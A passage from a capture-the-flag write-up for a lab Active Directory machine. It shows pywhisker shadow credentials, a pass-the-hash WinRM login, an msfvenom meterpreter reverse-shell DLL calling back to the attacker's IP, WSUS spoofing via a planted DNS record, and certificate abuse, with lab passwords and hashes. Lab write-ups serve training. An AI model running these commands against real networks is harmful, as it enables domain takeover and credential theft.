              /home/k0d14k/Documenti/logging/pywhisker/pywhisker/pywhisker.py:54: CryptographyDeprecationWarning: Parsed a serial number which wasn't positive (i.e., it was negative or zero), which is disallowed by RFC 5280. Loading this certificate will cause an exception in a future release of cryptography. <br>
                cert_obj = x509.load_pem_x509_certificate(pem_cert_data, default_backend()) <br>
              [+] PFX exportiert nach: 4UITG5yI.pfx <br>
              [i] Passwort für PFX: dCgQAvxC7UdexkRgbPMH <br>
              [+] Saved PFX (#PKCS12) certificate & key at path: 4UITG5yI.pfx <br>
              [*] Must be used with password: dCgQAvxC7UdexkRgbPMH <br>
              [*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
            </div>

            <p>
              We can now use these certificates to perform an SMB login. The NTLM hash will automatically appear in the connection logs:
            </p>
            
            <div class="code">
              (venv) k0d14k@kpb:~/Documenti/logging/pywhisker/pywhisker$ python3 pywhisker.py -d "logging.htb" -u "svc_recovery" -p 'Em3rg3ncyPa$$2026' --target "MSA_HEALTH$" --action "add" -k <br>
              /home/k0d14k/Documenti/logging/pywhisker/pywhisker/pywhisker.py:278: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC). <br>
              &nbsp;&nbsp;now = datetime.datetime.utcnow() <br>
              [*] Searching for the target account <br>
              [*] Target user found: CN=msa_health,CN=Managed Service Accounts,DC=logging,DC=htb <br>
              [*] Generating certificate <br>
              [*] Certificate generated <br>
              [*] Generating KeyCredential <br>
              [*] KeyCredential generated with DeviceID: 97fb2844-b8ec-0df6-df71-73adbcbee085 <br>
              [*] Updating the msDS-KeyCredentialLink attribute of MSA_HEALTH$ <br>
              [+] Updated the msDS-KeyCredentialLink attribute of the target object <br>
              [*] Converting PEM -> PFX with cryptography: DuBuprON.pfx <br>
              /home/k0d14k/Documenti/logging/pywhisker/pywhisker/pywhisker.py:54: CryptographyDeprecationWarning: Parsed a serial number which wasn't positive (i.e., it was negative or zero), which is disallowed by RFC 5280. Loading this certificate will cause an exception in a future release of cryptography. <br>
              &nbsp;&nbsp;cert_obj = x509.load_pem_x509_certificate(pem_cert_data, default_backend()) <br>
              [+] PFX exportiert nach: DuBuprON.pfx <br>
              [i] Passwort für PFX: r9FbGPVBy7e1z69cpuh2 <br>
              [+] Saved PFX (#PKCS12) certificate & key at path: DuBuprON.pfx <br>
              [*] Must be used with password: r9FbGPVBy7e1z69cpuh2 <br>
              [*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools <br>
              (venv) k0d14k@kpb:~/Documenti/logging/pywhisker/pywhisker$ nxc smb DC01.logging.htb -u 'MSA_HEALTH$' --pem-cert DuBuprON_cert.pem --pem-key DuBuprON_priv.pem&nbsp;&nbsp;<br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.30.146&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:logging.htb) (signing:True) (SMBv1:None) (Null Auth:True) <br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.30.146&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] logging.htb\MSA_HEALTH$:603fc24ee01a9409f83c9d1d701485c5&nbsp;&nbsp;<br>

            </div>

            <p>With this NTLM hash we can now run <span class="highlight">winrm</span> to get a shell:</p>
            
            <div class="code">
              (venv) k0d14k@kpb:~/Documenti/logging/pywhisker/pywhisker$ nxc winrm DC01.logging.htb -u 'MSA_HEALTH$' -H 603fc24ee01a9409f83c9d1d701485c5 <br>
              WINRM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.30.146&nbsp;&nbsp; 5985&nbsp;&nbsp; DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:logging.htb)  <br>
              WINRM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.30.146&nbsp;&nbsp; 5985&nbsp;&nbsp; DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] logging.htb\MSA_HEALTH$:603fc24ee01a9409f83c9d1d701485c5 (Pwn3d!)
            </div>
        </section>

        <section id="foothold">
          <h2>cat foothold</h2>

          <p>
            Once the shell is opened, I find a file called <span class="highlight">monitor.ps1</span> in the <span class="highlight">Documents</span> 
            folder. After reading it I discover it is used to check the status of a job running on the system.
          </p>

          <p>By leveraging the information in this script I manage to retrieve the job details:</p>

          <img src="images/Pasted image 20260421225956.png" width="1000rem">

          <p>
            Through this path I retrieve a .NET executable (the file format is indicated in the configuration file bundled with the exe) that 
            can be decompiled and may provide relevant information.
          </p>

          <p>To decompile this executable I use, on Windows, a tool called <a target="_blank" href="https://ilspy.org/">ilspy</a>.</p>
          
          <img src="images/Pasted image 20260421160521.png" width="1000rem">

          <p>
            The decompilation reveals that the <span class="highlight">main</span> method of this program checks the path 
            <span class="highlight">C:\ProgramData\UpdateMonitor\Settings_Update.zip</span> and, if the file exists, extracts its contents 
            into the <span class="highlight">bin</span> folder of the original software. The extracted file must be named <span class="highlight">settings_update.dll</span> 
            and is loaded at software startup (i.e., every time the job is executed).
          </p>

          <p>
            This behavior allows us to create a malicious DLL with <span class="highlight">msfvenom</span> and load a zip capable of opening a 
            <span class="highlight">meterpreter</span> shell. This type of attack is known as <span class="highlight">DLL Hijacking</span> and 
            consists of replacing a legitimate DLL with one containing malicious code injected by the attacker. The DLL must be compiled with 
            the same architecture as the running software. The <span class="highlight">file</span> command on the exe reveals it was compiled 
            for 32-bit, so the msfvenom payload must also target 32-bit.
          </p>
        </section>
        
        <section id="lateral-movement">
          <h2>cat lateral-movement</h2>
          <h3>jaylee.clifton - user flag</h3>
          <p>
            Once the DLL and zip are generated, I upload the file to the correct path, start <span class="highlight">msfconsole</span>, and wait:
          </p>
          
          <div class="code">
            k0d14k@kpb:~/Documenti/logging/foothold$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.15.148 LPORT=9999 -f dll -o settings_update.dll <br>
            [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload <br>
            [-] No arch selected, selecting arch: x86 from the payload <br>
            No encoder specified, outputting raw payload <br>
            Payload size: 354 bytes <br>
            Final size of dll file: 9216 bytes <br>
            Saved as: settings_update.dll <br>
            k0d14k@kpb:~/Documenti/logging/foothold$ zip Settings_Update.zip settings_update.dll  <br>
            updating: settings_update.dll (deflated 82%)
          </div>
          
          <img src="images/Pasted image 20260421232340.png" width="1000rem">

          <p>I discover I have obtained a shell as user <span class="highlight">jaylee.clifton</span> and retrieve the first flag:</p>

          <img src="images/Pasted image 20260421232528.png" width="1000rem">

          <p>While analyzing jaylee's files I find an HTML file inside the <span class="highlight">Documents\Tickets</span> folder with the following content:</p>

          <img src="images/Pasted image 20260421232853.png" width="1000rem">

          <p>
            After some research I discover that WSUS is the Windows Update manager. This ticket also provides other very interesting details, 
            such as the <span class="highlight">DNS not working</span> issue and the task that every 
            <span class="highlight">120 seconds calls wsus.logging.htb</span>.
          </p>

          <p>
            These are all the prerequisites for a <span class="highlight">WSUS spoofing attack</span>. Here is how it works:
            <ol>
              <li>The Domain Controller is convinced that the WSUS is a server under our control.</li>
              <li>A fake WSUS is actually set up to receive requests.</li>
              <li>This fake WSUS allows forcing the DC to execute commands.</li>
            </ol>
          </p>
        </section>

        <section id="privilege-escalation">
          <h2>cat privilege-escalation</h2>
          
          <p>
            The first step is to convince the Domain Controller that we are <span class="highlight">wsus.logging.htb</span>. To do this we use 
            the <span class="highlight">dnstool.py</span> tool from the <span class="highlight">krbrelayx</span> suite:
          </p>
          
          <div class="code">
            k0d14k@kpb:~/Documenti/logging/krbrelayx$ python3 dnstool.py -u 'logging.htb\wallace.everette' -p 'Welcome2026@' -r 'WSUS.logging.htb' -a add -t A -d 10.10.15.148 10.129.30.240 <br>
            [-] Connecting to host... <br>
            [-] Binding to host <br>
            [+] Bind OK <br>
            [-] Adding new record <br>
            [+] LDAP operation completed successfully
          </div>

          <p>
            Next, a fake WSUS must be set up. For this we can use the too <a target="_blank" href="https://github.com/NeffIsBack/wsuks">wsuks</a> 
            which also allows injecting a payload directly for privilege escalation.
          </p>

          <p>
            Using <span class="highlight">tcpdump</span> I notice I am receiving requests (and therefore outgoing packets) on port 
            <span class="highlight">8531</span> (WSUS usually runs on port 8530 but recall this is a custom configuration set by jaylee):
          </p>
          
          <div class="code">
            k0d14k@kpb:~/Documenti/logging/krbrelayx$ sudo tcpdump -i tun0 -Q out <br>
            tcpdump: verbose output suppressed, use -v[v]... for full protocol decode <br>
            listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes <br>
            22:42:43.246523 IP 10.10.15.148.8531 > logging.htb.64337: Flags [R.], seq 0, ack 2434216885, win 0, length 0 <br>
            22:42:43.865564 IP 10.10.15.148.8531 > logging.htb.64337: Flags [R.], seq 0, ack 1, win 0, length 0 <br>
            22:42:44.488904 IP 10.10.15.148.8531 > logging.htb.64337: Flags [R.], seq 0, ack 1, win 0, length 0 <br>
            22:42:44.680022 IP 10.10.15.148.9999 > logging.htb.59581: Flags [P.], seq 958539747:958539875, ack 3875469160, win 604, length 128 <br>
            22:42:44.847876 IP 10.10.15.148.9999 > logging.htb.59581: Flags [.], ack 161, win 603, length 0 <br>
            22:42:46.620707 IP 10.10.15.148.8531 > logging.htb.64338: Flags [R.], seq 0, ack 2313139453, win 0, length 0 <br>
            22:42:47.239273 IP 10.10.15.148.8531 > logging.htb.64338: Flags [R.], seq 0, ack 1, win 0, length 0 <br>
            22:42:47.863594 IP 10.10.15.148.8531 > logging.htb.64338: Flags [R.], seq 0, ack 1, win 0, length 0 <br>
            22:42:49.994762 IP 10.10.15.148.8531 > logging.htb.64339: Flags [R.], seq 0, ack 1186725809, win 0, length 0 <br>
            22:42:50.613707 IP 10.10.15.148.8531 > logging.htb.64339: Flags [R.], seq 0, ack 1, win 0, length 0 <br>
            22:42:51.238836 IP 10.10.15.148.8531 > logging.htb.64339: Flags [R.], seq 0, ack 1, win 0, length 0
          </div>

          <p>
            I therefore set <span class="highlight">wsuks</span> on that port but, with the server running, I see no outgoing packets on 
            that port. I continue enumerating within jaylee's shell to understand the issue and notice that WSUS connections are made over HTTPS:
          </p>
          
          <div class="code">
              PS C:\Windows\system32> Get-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate" | Select-Object WUServer, WUStatusServer <br>
              Get-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate" | Select-Object WUServer, WUStatusServer <br>
              <br>
              WUServer&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WUStatusServer&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
              --------&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;--------------&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
              https://wsus.logging.htb:8531 https://wsus.logging.htb:8531
          </div>

          <p>
            Through Bloodhound I notice that jaylee holds the <span class="highlight">IT</span> role. Knowing that this allows interacting with 
            the Active Directory <span class="highlight">Certification Authority</span>, I enumerate the certificate templates available to this 
            user to determine whether I can generate an SSL certificate for use with <span class="highlight">wsuks</span>:
          </p>
          
          <div class="code">
              k0d14k@kpb:~/Documenti/logging$ certipy find -u 'wallace.everette@logging.htb' -p 'Welcome2026@' -dc-ip 10.129.30.240 -stdout <br>
              [...] <br>
              &nbsp;&nbsp;0 <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Template Name&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : UpdateSrv <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Display Name&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: UpdateSrv <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Certificate Authorities&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : logging-DC01-CA <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Enabled&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : True <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Client Authentication&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : False <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Enrollment Agent&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: False <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Any Purpose&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : False <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Enrollee Supplies Subject&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : True <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Certificate Name Flag&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : EnrolleeSuppliesSubject <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Extended Key Usage&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: Server Authentication <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Requires Manager Approval&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : False <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Requires Key Archival&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : False <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Authorized Signatures Required&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: 0 <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Schema Version&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: 2 <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Validity Period&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 10 years <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Renewal Period&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: 6 weeks <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Minimum RSA Key Length&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: 2048 <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Template Created&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: 2026-04-17T00:41:06+00:00 <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Template Last Modified&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: 2026-04-17T00:41:07+00:00 <br>
              &nbsp;&nbsp;&nbsp;&nbsp;Permissions <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enrollment Permissions <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enrollment Rights&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : LOGGING.HTB\IT <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LOGGING.HTB\Domain Admins <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LOGGING.HTB\Enterprise Admins <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Object Control Permissions <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Owner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : LOGGING.HTB\Administrator <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Full Control Principals&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : LOGGING.HTB\Domain Admins <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LOGGING.HTB\Enterprise Admins <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Write Owner Principals&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: LOGGING.HTB\Domain Admins <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LOGGING.HTB\Enterprise Admins <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Write Dacl Principals&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : LOGGING.HTB\Domain Admins <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LOGGING.HTB\Enterprise Admins <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Write Property Enroll&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : LOGGING.HTB\Domain Admins <br>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LOGGING.HTB\Enterprise Admins <br>
              [...]
          </div>

          <p>
            We can use the <span class="highlight">UpdateSrv</span> template with the <span class="highlight">LOGGING.HTB\IT</span> 
            role, which jaylee happens to hold.
          </p>

          <p>
            I therefore use <span class="highlight">Certify.exe</span> on the target machine to generate a certificate with this template 
            after retrieving the CA name:
          </p>
          
          <div class="code">
            PS C:\Users\jaylee.clifton\Desktop> .\Certify.exe cas&nbsp;&nbsp;<br>
            [...] <br>
            [*] Enterprise/Enrollment CAs: <br>
            <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Enterprise CA Name&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: logging-DC01-CA <br>
            &nbsp;&nbsp;&nbsp;&nbsp;DNS Hostname&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: DC01.logging.htb <br>
            &nbsp;&nbsp;&nbsp;&nbsp;FullName&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: DC01.logging.htb\logging-DC01-CA <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Flags&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Cert SubjectName&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: CN=logging-DC01-CA, DC=logging, DC=htb <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Cert Thumbprint&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 2DF3A80A22B1C559D4CD9A7815766707756E44FD <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Cert Serial&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 196621CCC95B9C904E63B58E449ABC04 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Cert Start Date&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 4/16/2026 8:20:00 PM <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Cert End Date&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 4/16/2126 8:30:00 PM <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Cert Chain&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: CN=logging-DC01-CA,DC=logging,DC=htb <br>
            &nbsp;&nbsp;&nbsp;&nbsp;UserSpecifiedSAN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: Disabled <br>
            [...] <br>
            <br>
            PS C:\Users\jaylee.clifton\Desktop> .\Certify.exe request /ca:DC01.logging.htb\logging-DC01-CA /template:UpdateSrv /subject:"CN=WSUS.logging.htb" <br>
            .\Certify.exe request /ca:DC01.logging.htb\logging-DC01-CA /template:UpdateSrv /subject:"CN=WSUS.logging.htb" <br>
            <br>
            &nbsp;&nbsp; _____&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;_&nbsp;&nbsp; _&nbsp;&nbsp;__&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
            &nbsp;&nbsp;/ ____|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| | (_)/ _|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
            | |&nbsp;&nbsp;&nbsp;&nbsp; ___ _ __| |_ _| |_ _&nbsp;&nbsp; _&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
            | |&nbsp;&nbsp;&nbsp;&nbsp;/ _ \ '__| __| |&nbsp;&nbsp;_| | | |&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
            | |___|&nbsp;&nbsp;__/ |&nbsp;&nbsp;| |_| | | | |_| |&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
            &nbsp;&nbsp;\_____\___|_|&nbsp;&nbsp; \__|_|_|&nbsp;&nbsp;\__, |&nbsp;&nbsp;&nbsp;&nbsp;<br>
